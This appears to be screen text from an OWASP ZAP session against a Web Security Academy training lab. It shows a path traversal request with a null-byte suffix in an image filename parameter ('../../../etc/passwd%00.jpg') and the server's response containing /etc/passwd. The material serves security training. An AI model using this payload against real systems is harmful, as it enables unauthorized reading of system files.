 Untitled Session - 20230429-025641 - OWASP ZAP 2.12.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request & Response Requester Break
Header: Text Body: Text
Header: Text Body: Text
Contexts
Default Context
Sites
https://firestore.goog
https://0a60007a04
GET:image(filenam
GET
https://0a60007a04d1860e80c93fb5005e00f5.web-security-a
cademy.net/image?filename=../../../etc/passwd%00.jpg
HTTP/1.1
Host: 0a60007a04d1860e80c93fb5005e00f5.web-security-
academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: session=O9J5JBAxcz231v49AltXZwaXcizvZ9ny
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
History Search Alerts Output WebSockets